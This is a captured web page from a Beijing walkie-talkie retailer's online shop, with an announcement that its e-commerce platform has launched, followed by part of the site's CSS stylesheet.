

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://bjstkjyxgs.com/site/notice_detail/id/1
body_size: 27175
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=Edge">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<title>北京盛拓科技发展有限公司 - 北京盛拓科技发展有限公司电商平台上线</title>
		<link type="image/x-icon" href="favicon.ico" rel="icon">
        <link rel="stylesheet" href="/views/bskYx/skin/default/css/style.css" />
        <link rel="stylesheet" href="/views/bskYx/skin/default/css/index.css" />
        
        <link rel="stylesheet" type="text/css" href="/views/bskYx/skin/default//css/comhead.css" />
        <link rel="stylesheet" type="text/css" href="/views/bskYx/skin/default//css/comstyle.css" />
		
		<script type="text/javascript" charset="UTF-8" src="/runtime/_systemjs/jquery/jquery-1.12.4.min.js"></script> 
        <script type="text/javascript" charset="UTF-8" src="/runtime/_systemjs/form/form.js"></script>
        <script type="text/javascript" charset="UTF-8" src="/runtime/_systemjs/autovalidate/validate.js?v=5.1"></script><link rel="stylesheet" type="text/css" href="/runtime/_systemjs/autovalidate/style.css" />
        <script type="text/javascript" charset="UTF-8" src="/runtime/_systemjs/artdialog/artDialog.js?v=4.8"></script><script type="text/javascript" charset="UTF-8" src="/runtime/_systemjs/artdialog/plugins/iframeTools.js"></script><link rel="stylesheet" type="text/css" href="/runtime/_systemjs/artdialog/skins/black.css" />
        <script type="text/javascript" charset="UTF-8" src="/runtime/_systemjs/artTemplate/artTemplate.js"></script><script type="text/javascript" charset="UTF-8" src="/runtime/_systemjs/artTemplate/artTemplate-plugin.js"></script>
        <script type="text/javascript" charset="UTF-8" src="/runtime/_systemjs/layer/layer.js"></script>
        <script type="text/javascript" charset="UTF-8" src="/runtime/_systemjs/jqueryLazyLoad/jquery.lazyload.js"></script><script>$(function(){new LazyLoad();});</script>
		
		<script type='text/javascript' src='/views/bskYx/javascript/site.js'></script>
        <script type='text/javascript' src="/public/javascript/public.js"></script>
		<script type='text/javascript' src='/views/bskYx/javascript/jquery.SuperSlide.2.1.1.js'></script>
        <script type="text/javascript">var _webUrl='';var webroot_url = "/@url@";</script>
        <style>
            .bly_a{margin-bottom: 5px}
            .bly_a:hover{background:  #f8f5f0;color:#b4a078!important;}
        </style>
        <style>
            .g-row{
                position: relative;;
            }
            .g-row .news-list{
                position: absolute;
                top: 0;
                left: 140px;
                width: 300px;
                height: 36px;
                line-height: 36px;
                overflow: hidden;
                margin-left:30px;
            }
            .g-row .news-list li{
                height: 36px;
            }
            .g-row .news-list a{
                color: #b4a078;
                font-size: 12px;
            }
            .g-row .news-list a:hover{
                color: white;
            }
            .g-row .news-list ul{
                position: absolute;
                top: 0;
                left: 30px
            }
            .g-row .news-list b{
                position: absolute;
                top: 0;
                left: 0;
                display: block;
                width: 26px;
                height: 36px;
                background:url(../../../public/img/xlb.gif) center left no-repeat;;
            }
            #cnzz_stat_icon_1273072187{

            }
                a,ul,li{text-decoration: none;list-style: none;}
    img{max-width: 100%;}
        .bot_box{position: fixed;right:0;bottom: 100px;width:72px;height: auto;z-index: 99}
        .bot_gif{width: 100%;height:150px;margin-bottom: 3px}
        .bot_b{width: 100%;height: auto;}
        .bot_b1{display: block;width: 100%;background: white;position: relative;padding-top: 14px;color: #666;text-align: center;font-size: 12px;}
        .bot_b1:hover{color:#b4a078;}
        .bot_b1 i{background: url(../../public/img/00.png);display: inline-block;overflow: hidden;vertical-align: top;font-size: 12px;}
        .bot_b1 p{font-size: 14px;line-height: 20px;margin:8px auto 0;border-bottom:1px solid #eaeaea;padding-bottom: 5px}
        .bot_b1 .bot_b1_i1{background-position: 0 -297px;height: 29px;width: 28px;}
        .bot_b1:hover .bot_b1_i1{background-position: 0 -258px;height: 29px;width: 28px;}
        .bot_b1 .bot_b1_i2{background-position: 0 -168px;height: 30px;width: 20px;}
        .bot_b1:hover .bot_b1_i2{background-position: 0 -128px;height: 30px;width: 20px;}
        .bot_b1 .bot_b1_i3{background-position: 0 -87px;height: 31px;width:32px;}
        .bot_b1:hover .bot_b1_i3{background-position: 0 -46px;height: 31px;width: 32px;}
        .bot_b1 .bot_b1_i4{background-position: 0 -233px;height: 15px;width: 24px;}
        .bot_b1:hover .bot_b1_i4{background-position: 0 -208px;height: 15px;width: 24px;}
        .left_ma{position: absolute;width:260px;z-index: 2;height: 220px;right: 62px;top: -68px;cursor: default;line-height: 20px;display: none; }
        .left_ma_main{width: 230px;height: 218px;background: white;border:1px solid #EAEAEA;box-shadow: 0 2px 4px 0 #7f7f7f;}
        .left_ma_maint{margin:20px 0 0px 15px;overflow: hidden;}
        .left_ma_maint_l{float: left;}  
        .left_ma_maint_lp{color:#BE4141;line-height: 1;}
        .left_ma_maint_lp span{display: inline-block;}
        .left_ma_maint_l .yx-txt1{color:#BE4141;font-size: 18px;}
        .left_ma_maint_l p{border:none;}
        .left_money{line-height: 28px;position: relative;top: -2px;}
        .right_money{font-size: 54px;line-height: 54px;}
        .yx-tag{    margin-bottom: 4px;margin-left: 2px;width: 40px;height: 18px;color: #A94528;border-radius: 2px;background: #F8BC59;line-height: 18px;}
        .left_ma_mainb{margin-left: 15px;position: relative;}
        .mainb_img{height: 114px;width:114px;border: 1px solid #eaeaea;padding: 3px;}
        .yx-txt3{line-height: 28px;color: #333;margin-top: 30px; margin-left: 4px; font-size: 20px;}
        .left_ma_maint_l .yx-txt4{font-size: 14px;color: #333;}
        .left_ma_maint_l .yx-f-fz20{font-size: 20px;}
        .bottom_jiao{position: absolute;right: -11px;top:8px;    height: 19px;width: 11px;background: url(img/00.png);background-position: 0 -336px;}
        .bot_hover:hover .left_ma{display: block;}
        .bly_aimg a{display: inline-block;width:49%;height: 80%;}
        .bly_aimg a img{width: 100%;height:216px;display: block;}
        .bly_h{font-size: 28px;font-weight: 700;float: left;}
        .right{float: right;}
        .left{float: left;}
        .hd1{height: 30px;line-height: 30px;color: #333;margin-bottom: 18px;margin-top: 5px;}
		.login{color:#ccc!important}
		.b_msearch{     margin-top: 10px; 
    float: right;
    z-index: 10;min-width:100px;}
	.b_cart{float:right}
	.bly_input{float:right;margin-top:10px;margin-right:13px;}
	.b_butoon{float:right;}
	.b_my{height: 23px;
    width: 23px;float:right;background-image: url(../../public/img/header-secaaba58c8-8345a4ea93.png);
    background-image: -webkit-image-set(url(../../public/img/header-secaaba58c8-8345a4ea93.png));
    background-repeat: no-repeat;background-position: 0 -207px;margin-top:8px;margin-right:15px;margin-left:15px;}
	.bly_close{float:right;width:50px;height:30px;;margin-left:30px;margin-right:5px;text-align:center;line-height:30px;cursor:pointer}
	.m-ppnl {
    position: absolute;
    background-color: white;
    border: 1px solid #e8e8e8;
    z-index: 9999999999999;
    font-size: 14px;
    outline: 0;
    -webkit-transition: opacity .1s ease-out;
    -moz-transition: opacity .1s ease-out;
    -o-transition: opacity .1s ease-out;
    transition: opacity .1s ease-out;
	line-height:30px;
}
.bly_am{color:#ccc!important}
        </style>

	
<meta name='keywords' content=''>
<meta name='description' content=''></head>
	<body>
                    		<header class="g-hd yx-cp-m-funcTab" id="gTopbar">
			<div id="j-siteNav" class="m-siteNav">
				<div class="g-row">
                    <a class="attitude" href="/site/index"><i class="coolc icon-zhuye"></i>网站首页</a>
                    
                     <div class="news-list">
                        <b></b>                        
                            <ul>
                                                                                        <li><a href="/site/notice_detail/id/1"><span>北京盛拓科技发展有限公司电商平台上线</span></a></li>
                                                        <div class="clear"></div>
                            </ul>    
                    </div>
                   
					<div class="right">
												<a class="login j-topLogin" href="/simple/login">登录</a>
						<a class="register j-topRegister" href="/simple/reg">注册</a>
												<div class="split"></div>
						<a class="attitude" href="/ucenter/index">我的账户</a>
						<div class="split"></div>
						<a class="attitude" href="/ucenter/order">我的订单</a>
					</div>
				</div>
			</div>

			<div class="commonality seek-head">
                <div class="seek-left">
                    <h1 class="head-log"><a title="北京盛拓科技发展有限公司" style="background:url(/upload/common/20211218041531175.jpg) no-repeat; background-size:contain;" href="/">北京盛拓科技发展有限公司</a></h1>
                </div>
                <!--搜索框部分-->
                <div class="seek-box">
                    <div class="from">
                        <form method='get' action='/index.php'>
                            <input type='hidden' name='controller' value='site' />
                            <input type='hidden' name='action' value='search_list' />
                            <input type="text" id="seek-inpt" name='word' autocomplete="off" value="" placeholder="请输入关键词..."  />
                            <button id="seek-btn" type="submit">商品搜索</button>
                        </form>
                    </div>
                    <div class="lisjr-box">
                        <ul>
                                                </ul>
                    </div>
                </div>
                <div class="seek-btnbox">
                    <div class="combtn txt-red " name="mycart" style="position:relative; width:145px;">
                        <a href="/simple/cart" class="commona-a shopcat">
                            <i class="coolc icon-gouwuche"></i>我的购物车<b class="vdb" name="mycart_count">0</b>
                        </a>
                        <div id='div_mycart' style='display:none;'></div>
                        <script type='text/html' id='cartTemplete'>
                        <dl class="cartnew">
                            <%if(goodsCount != 0){%>
                                <%for(var item in goodsData){%>
                                <%var data = goodsData[item]%>
                                <dd class="ddx" id="site_cart_dd_<%=item%>">
                                    <div class="pic"><img width="55px" height="55px" src="<%=webroot(data['img'])%>"></div>
                                    <h3 class="title"><a href="/site/products/id/<%=data['goods_id']%>"><%=data['name']%></a></h3>
                                    <div class="prices">
                                        <span class="blockvs">￥<%=data['sell_price']%> x <%=data['count']%></span>
                                        <a class="btn btn-default btn-sm" href="javascript:void(0);" onclick="removeCart('<%=data['id']%>','<%=data['type']%>');$('#site_cart_dd_<%=item%>').hide('slow');">删除</a>
                                    </div>
                                </dd>
                                <%}%>
                                <dd class="static">
                                    <div class="text">
                                        <span>共<b name="mycart_count"><%=goodsCount%></b>件商品</span>
                                        <span>，总计：<b name="mycart_sum">￥<%=goodsSum.toFixed(2)%></b></span>
                                    </div>
                                    <a class="btn btn-danger pull-right btn-sm" href="/simple/cart">去购物车结算</a>
                                </dd>
                            <%}else{%>
                                <div class="cart_empty"><div class="cart_empty_img"></div> 购物车中还没有商品，赶紧选购吧！</div>
                            <%}%>
                        </dl>
                        </script>
                    </div>
                    <div class="combtn dimension shaoma"><i class="coolc icon-erweima"></i>
                        <span>浏览移动版</span>
                        <div class="wxorzfb">
                            <div class="wxorzfb-img">
                                <img src="/upload/common/20210714022923656.png" />
                                <!-- 移动版 -->
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="bg-wriper " >
                <div class="commonality chaoshi-box ">
                    <div class="chaoshi-nav ">
                        <ul class="navlist">
                            <li ><a href="/site/index">首页</a></li>
                                                                                    <li class="" id="down_caidan" data-id="200125">
                                <a href="/site/pro_list/cat/200125/fill/1">对讲机</a>
                                <div class="xiala_caidan">

                                    <div class="caidan" id="down_200125">
                                                                                <div class="category_box">
                                            <h3><a href="/site/pro_list/cat/200126/fill/1">公网对讲机</a></h3>
                                                                                    </div>
                                                                                <div class="category_box">
                                            <h3><a href="/site/pro_list/cat/200127/fill/1">公网+模拟对讲机</a></h3>
                                                                                    </div>
                                                                                <div class="category_box">
                                            <h3><a href="/site/pro_list/cat/200128/fill/1">模拟对讲机</a></h3>
                                                                                    </div>
                                                                                <div class="category_box">
                                            <h3><a href="/site/pro_list/cat/200129/fill/1">数字对讲机</a></h3>
                                                                                    </div>
                                                                                <div class="category_box">
                                            <h3><a href="/site/pro_list/cat/200130/fill/1">公网+数字对讲机</a></h3>
                                                                                    </div>
                                                                                <div class="category_box">
                                            <h3><a href="/site/pro_list/cat/200131/fill/1">车载对讲机</a></h3>
                                                                                    </div>
                                                                            </div>

                                </div>
                            </li>
                                                                                    <li ><a href="/index.php?controller=site&amp;action=help&amp;id=72">关于我们</a></li>
                                                        <li ><a href="/site/article">有偿信息</a></li>
                                                        <li ><a href="/index.php?controller=site&amp;action=help_list&amp;id=3">购物指南</a></li>
                                                        <li ><a href="/index.php?controller=site&amp;action=help&amp;id=73">联系我们</a></li>
                                                    </ul>
                    </div>
                </div>
            </div>

		</div>
	</header>


</body>

        </div>
	<!--
<div class="position"> <span>您当前的位置：</span> <a href="/"> 首页</a> » <a href="/site/notice">公告列表</a> » 北京盛拓科技发展有限公司电商平台上线 </div>
<div class="wrapper clearfix container_2">
<div class="sidebar f_l">
	<div class="box m_10">
		<div class="title">热卖商品</div>
		<div class="content">
		  <ul class="ranklist">
						<li class='current'><a href="/site/products/id/14"><img src="/pic/thumb/img/d6X9B0s2b128F9k7L0z1I1waM3jbE0waN7z9Ed00L9z4Icw1MbjaE3w8N3z2E50bMDI1NTU2MzgyLnBuZy93LzU4L2gvNTgO0O0O" width="58" height="58" /></a><a href="/site/products/id/14" class="p_name">盛拓对讲机官网 盛拓官方网站 盛拓正品  MTP-810双模</a><b>￥498.00</b></li>
						<li class='current'><a href="/site/products/id/9"><img src="/pic/thumb/img/d6X9B0s2b128F9k7L0z1I1waM3jbE0waN7z9Ed00L9z4Icw1MbjaE3w8N3z2E50bMDI0MTIyNDIzLmpwZy93LzU4L2gvNTgO0O0O" width="58" height="58" /></a><a href="/site/products/id/9" class="p_name">盛拓对讲机官网 盛拓官方网站 盛拓正品  MTP-860轻巧版</a><b>￥480.00</b></li>
						<li class='current'><a href="/site/products/id/10"><img src="/pic/thumb/img/d6X9B0s2b128F9k7L0z1I1waM3jbE0waN7z9Ed00L9z4Icw1MbjaE3w8N3z2E50bMDI0MzM4NDc0LmpwZy93LzU4L2gvNTgO0O0O" width="58" height="58" /></a><a href="/site/products/id/10" class="p_name">盛拓对讲机官网 盛拓官方网站 盛拓正品  MTP-860黑金刚对讲机</a><b>￥298.00</b></li>
						<li class='current'><a href="/site/products/id/12"><img src="/pic/thumb/img/d6X9B0s2b128F9k7L0z1I1waM3jbE0waN7z9Ed00L9z4Icw1MbjaE3w8N3z2E50bMDI0NzI1OTUyLmpwZy93LzU4L2gvNTgO0O0O" width="58" height="58" /></a><a href="/site/products/id/12" class="p_name">盛拓对讲机官网 盛拓官方网站 盛拓正品  盛拓mtp-860小钢炮</a><b>￥458.00</b></li>
						<li class='current'><a href="/site/products/id/8"><img src="/pic/thumb/img/d6X9B0s2b128F9k7L0z1I1waM3jbE0waN7z9Ed00L9z4Icw1MbjaE3w8N3z2E50bMDIzOTA5NDU0LnBuZy93LzU4L2gvNTgO0O0O" width="58" height="58" /></a><a href="/site/products/id/8" class="p_name">盛拓对讲机官网 盛拓官方网站 盛拓正品  MTP860掌中宝</a><b>￥428.00</b></li>
						<li class='current'><a href="/site/products/id/21"><img src="/pic/thumb/img/d6X9B0s2b128F9k7L0z1I1waM3jbQ0xaM7T9Ad10L9z4Icw1MbjaQ3x8M3T2A51bMTAxNDMwNjc0LmpwZy93LzU4L2gvNTgO0O0O" width="58" height="58" /></a><a href="/site/products/id/21" class="p_name">MTP-810坚固远距离对讲机</a><b>￥198.00</b></li>
					  </ul>
		</div>
	</div>
	<div class="box m_10">
			</div>
</div>
<div class="main f_r">
	<div class="box m_10">
		<div class="title2">商城公告</div>
		<div class="cont">
			<div class="c_box">
				<h2>北京盛拓科技发展有限公司电商平台上线</h2>
				<div class="partake_bar clearfix">
					<span class="f_r"></span>发布日期：2021-07-14 15:10:46				</div>
				<hr class="m_10" />
				<div class="textcontent">
					<p>北京盛拓科技发展有限公司电商平台上线！http://www.bjstkjyxgs.com</p>
				</div>
			</div>
		</div>
	</div>
</div>
</div>-->
<style>
.main h2{
	    font-size: 22px;
    width: 800px;
    margin: 6px auto 0;
}
.main .time{
	font-size: 14px;
    margin-top: 20px;
    color: #999!important;
}
.main .textcontent{
	margin: 36px auto 60px;
}
.main .textcontent p{
	    text-indent: 32px;
    font-size: 16px;
    line-height: 28px;
	text-align: left;
}
</style>
<div style="width: 1200px;margin: 0 auto">

<div class="position"> <span>您当前的位置</span> <a href="/"> 首页</a> » <a href="/site/notice">公告列表</a> » 北京盛拓科技发展有限公司电商平台上线 </div>
<div class="wrapper  container_2">
<div class="sidebar f_l">
	
	<div class="box m_10">
			</div>
</div>
<div class="main" style="text-align: center;">
	<div class="box m_10">
		<div class="cont">
			<div class="c_box">
				<h2>北京盛拓科技发展有限公司电商平台上线</h2>
				<div class="partake_bar clearfix time">
					<span class="f_r"></span>日期：2021-07-14 15:10:46				</div>
				<hr class="m_10" />
				<div class="textcontent">
					<p>北京盛拓科技发展有限公司电商平台上线！http://www.bjstkjyxgs.com</p >
				</div>
			</div>
		</div>
	</div>
</div>
<div style="display: block;width: 0;clear: both;"></div>
</div>
</div>

    
    <footer class="g-ft" style="border-top:1px solid #dedede; ">
    <div class="m-ft1">
        <div class="g-row">
            <div class="item">
                <div class="m-serviceTel">
                    <h4 class="hd">客服电话</h4>
                    <p class="phone">18334535544</p>
                    <p class="datetime">9:00-18:00</p>
                </div>
            </div>
            <div class="item">
                <div class="m-whatIsYX">
                    <h4 class="hd">为何选择我们</h4>
                    <p class="descs">
                        我公司具备完善、强大的服务保障体系，为用户提供快速、全面、便捷的服务。
                    </p>
                    <div class="m-followUs">
                        <p class="title">关注我们&nbsp;:</p>
                        <div class="m-focusList">
                            <div class="m-dropdown m-dropdown-2d f-left">
                                <i class="w-icon-sns sns-weixin" /></i>
                                <div class="bd">
                                    <div class="wrap">
                                        <img src="/upload/common/20211222071944917.png" alt="微信">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="item">
                <div class="m-ftAppDownload">
                    <h4 class="hd">浏览移动版</h4>
                    <div class="m-qrcode j-qrcode"><img style="max-width:33.3%" src="/upload/common/20210714022923656.png" /></div>
                </div>
            </div>
        </div>
    </div>
    <div class="m-ft2">
        <div class="g-row">
            <ul class="m-siteEnsure">
                <li class="item">
                    <div class="inner"><i class="icon w-icon-foot foot-ft1"></i>
                        <p class="text">品类齐全</p>
                    </div>
                </li>
                <li class="item">
                    <div class="inner"><i class="icon w-icon-foot foot-ft2"></i>
                        <p class="text">多仓直发</p>
                    </div>
                </li>
                <li class="item">
                    <div class="inner"><i class="icon w-icon-foot foot-ft3"></i>
                        <p class="text">品质保证</p>
                    </div>
                </li>
            </ul>
            <hr>
            <div class="m-siteInfo">
                <nav class="nav">
                    <a class="text" href="https://www.bjstkjyxgs.com">网站首页</a>
                                        <b class="split">|</b>
                    <a class="text" href="/site/help_list/id/3">购物指南</a>
                                        <b class="split">|</b>
                    <a class="text" href="/site/help_list/id/4">支付帮助</a>
                                        <b class="split">|</b>
                    <a class="text" href="/site/help_list/id/6">配送帮助</a>
                                        <b class="split">|</b>
                    <a class="text" href="/site/help_list/id/5">售后服务</a>
                                        <b class="split">|</b>
                    <a class="text" href="/site/help_list/id/7">帮助信息</a>
                                    </nav>
                <p class="copyright"><p class="copyright">	Copyright © 2021-2024   北京盛拓科技发展有限公司   地址：北京市丰台区百强大道10号楼18层2单元1811   电话：18334535544</p><p class="copyright">	<a href="https://beian.miit.gov.cn/" target="_blank" rel="noreferrer noopener">京ICP备2021021670号-1</a>   <a href="/upload/detail/20230425/20230425012602257.jpg" target="_blank" rel="noreferrer noopener">营业执照</a></p></p>
            </div>
        </div>
    </div>
</footer>
</body>
</html><script type="text/javascript">
_webUrl = "/_controller_/_action_/_paramKey_/_paramVal_";_themePath = "/views/bskYx/";_skinPath = "/views/bskYx/skin/default/";_webRoot = "/";
</script><script>
$(document).ready(function(){
    var bsk_title = $('title').html();
	var x = document.getElementsByTagName("META");
	var bsk_content = x['description'].content;
	$("#bsk_share").append('<div class="bdsharebuttonbox" id="share-bd" text="'+bsk_title+'" desc="'+bsk_content+'" url="http://bjstkjyxgs.com/site/notice_detail/id/1"><a class="bds_weixin" data-cmd="weixin"></a><a class="bds_qzone" data-cmd="qzone"></a><a class="bds_tsina" data-cmd="tsina"></a><a class="bds_renren" data-cmd="renren"></a><a class="bds_tieba" data-cmd="tieba"></a><a class="bds_more" data-cmd="more"></a></div>');
});

var cur_bd_Text,cur_bd_Desc,cur_bd_Url;
window._bd_share_config = {
	common : {
		bdStyle : '1',
        onBeforeClick:function(cmd,config){
            var new_config={bdText:cur_bd_Text,bdDesc:cur_bd_Desc,bdUrl:cur_bd_Url};return new_config;
        }
	},
	share : [{"bdSize":16}],
	
		
		
	}
with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion='+~(-new Date()/36e5)];
$(document).ready(function(){$('.bdsharebuttonbox a').mouseover(function(){cur_bd_Text=$(this).parent().attr('text');cur_bd_Desc=$(this).parent().attr('desc');cur_bd_Url=$(this).parent().attr('url');return false;});});
</script>

--- FILE ---
content_type: text/css
request_url: http://bjstkjyxgs.com/views/bskYx/skin/default/css/style.css
body_size: 299397
content:
@charset "UTF-8";
.f-word-break,
.m-userinfo .w-nickname,
.w-linkicon .txt,
.w-txticon .txt {
	word-break: break-all
}

.m-colGood .info,
.w-coupon.coupon-s .desc .text {
	-ms-text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis
}

.f-cb:after,
.f-clearfix:after,
.g-row:after,
.m-address .line .label:after,
.m-address .line:after,
.m-cate>.bd .itemList:after,
.m-cate>.hd .subCateList:after,
.m-cate>.hd:after,
.m-couponList:after,
.m-donationList .m-donation:after,
.m-feedbackForm .formGroup-captcha:after,
.m-feedbackForm .inputGroup:after,
.m-focusList:after,
.m-followUs:after,
.m-form-addr .w-row-addr,
.m-form-addr-1:after,
.m-ft1 .item:after,
.m-funcTab .card-list:after,
.m-funcTab .m-mini-cart:after,
.m-hdAppDownload .trigger:after,
.m-hrz:after,
.m-itemList:after,
.m-newGiftModal .info:after,
.m-orderAddress:after,
.m-pager-con,
.m-payMethods .bankList .bank:after,
.m-payMethods:after,
.m-picList:after,
.m-pop-addCard .m-addCardDialog .addCardTitle:after,
.m-search:after,
.m-siteEnsure:after,
.m-tabs:after,
.m-topicComment .commentItem:after,
.m-topiclist .list:after,
.u-formctr:after,
.w-button .wrap:after,
.w-coupon.coupon-l .inner .range:after,
.w-coupon.coupon-l .inner .validity:after,
.w-coupon.coupon-l .inner .value:after,
.w-coupon.coupon-l .inner:after,
.w-tabs:after,
.w-textarea .tip:after,
.w-tipMsg:after {
	clear: both
}

.f-fl,
.m-hrz .m-ipt,
.m-hrz .m-wrap,
.m-hrz .w-hrzsplite {
	float: left;
	display: inline
}
.m-funcTab .tab-logo, .m-funcTab-fixed .tab-logo-fixed, .m-funcTab-fixed .user .icon, .w-icon-header {
    background-image: url(../images/header-secaaba58c8-8345a4ea93.png);
    background-image: -webkit-image-set(url(../images/header-secaaba58c8-8345a4ea93.png));
    background-repeat: no-repeat;}



.f-fr,
.m-hrz .m-wrap-right {
	float: right;
	display: inline
}

* html .f-disabledmask .w-button,
* html .f-disabledmask .w-clk,
* html .f-disabledmask .w-linkicon,
* html .f-disabledmask .w-txticon,
.f-left {
	float: left
}

.f-cb,
.m-hrz {
	zoom: 1
}

.f-cb:after,
.m-hrz:after {
	content: ".";
	display: block;
	height: 0;
	overflow: hidden;
	visibility: hidden
}

.f-text-justify {
	text-align: justify;
	text-justify: inter-ideograph
}

.f-text-overflow,
.m-hrz .w-txticon .txt,
.m-product .descs,
.m-product .name,
.w-linkicon .txt {
	overflow: hidden;
	white-space: nowrap;
	-ms-text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis
}

.f-word-break {
	word-wrap: break-word
}

.f-ib,
.m-detail-tipTag:before,
.m-dropdown .wrap:before,
.m-funcTab .tab-logo,
.m-funcTab-fixed .tab-logo-fixed,
.m-funcTab-fixed .user .icon,
.m-lightbox .close,
.m-lightbox .slick .slick-arrow,
.m-pop .w-close,
.m-pop .w-close:hover,
.m-pop .w-status,
.m-pop-express .m-content .w-expInfo .icon-express,
.m-pop-express .m-content .w-expdetail .dot,
.m-report-modal .modal .modal-body .close,
.m-report-modal .modal .modal-body .slick-arrow,
.m-slick .leftArrow,
.m-slick .rightArrow,
.m-tipTag:before,
.w-button,
.w-chkbox.s-gold>input,
.w-chkbox>input,
.w-dropdown .dropdownMenu:before,
.w-icon-arrow,
.w-icon-bank,
.w-icon-cart,
.w-icon-close,
.w-icon-common,
.w-icon-coupon,
.w-icon-fixedtool,
.w-icon-foot,
.w-icon-header,
.w-icon-member,
.w-icon-normal,
.w-icon-payMethod,
.w-icon-phone,
.w-icon-sns,
.w-icon-topic,
.w-icon-widget,
.w-icon-widgetGold,
.w-linkicon,
.w-linkicon .txt,
.w-radio.s-gold>input,
.w-radio>input,
.w-tipMsg-fail .icon,
.w-tipMsg-success .icon,
.w-toolTip-coupon .toolTip-triangle,
.w-txticon,
.w-txticon .txt {
	display: -moz-inline-stack;
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
	font-size: 12px;
	word-spacing: normal;
	letter-spacing: normal
}

.f-ribs,
.w-button,
.w-linkicon,
.w-txticon {
	font-size: 0
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
	.f-ribs,
	.w-button,
	.w-linkicon,
	.w-txticon {
		letter-spacing: -5px
	}
}

.f-disabledmask .disabledmask,
.f-tlbr,
.m-overlay,
.m-overlay .overlay-container,
.w-mask {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	overflow: hidden
}

.f-disabledmask,
.f-pr,
body {
	position: relative
}

.f-ofy-auto,
.f-scroll-y,
.m-overlay .overlay-container {
	position: relative;
	overflow-x: hidden;
	overflow-y: auto
}

.m-product .prdtTags .itemTag {
	display: inline-block;
	height: 20px;
	line-height: 20px;
	color: #fff;
	padding: 0 5px;
	font-size: 12px;
	background-color: #d44646
}

.m-product .prdtTags .new.itemTag {
	background-color: #C8B188
}

.m-product .prdtTags .hot.itemTag {
	background-color: #F28F2D
}

.m-product .prdtTags .attribute.itemTag {
	background-color: #B13224
}

blockquote,
body,
button,
dd,
dl,
dt,
fieldset,
figure,
form,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
input,
legend,
li,
ol,
p,
pre,
td,
textarea,
th,
ul {
	margin: 0;
	padding: 0
}

ol,
ul {
	list-style: none
}

q {
	quotes: none
}

q:after,
q:before {
	content: "";
	content: none
}

legend {
	color: #000
}

button,
fieldset,
input,
select,
textarea {
	border: 0
}

button,
input {
	line-height: normal
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

img {
	border: 0;
	vertical-align: top
}

.w-button,
textarea {
	vertical-align: middle
}

table {
	border-collapse: collapse;
	border-spacing: 0;
	table-layout: fixed
}

th {
	text-align: inherit
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary {
	display: block
}

html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	height: 100%
}

body,
button,
input,
select,
textarea {
	outline: 0;
	font: 12px/1.5 "Microsoft Yahei", "微软雅黑", verdana
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-size: 100%
}

a,
a:active,
a:hover {
	outline: 0
}

a,
a:hover {
	text-decoration: none
}

@media screen and (-ms-high-contrast:active),
(-ms-high-contrast:none) {
	a:active {
		background-color: transparent
	}
}

textarea {
	width: 100%;
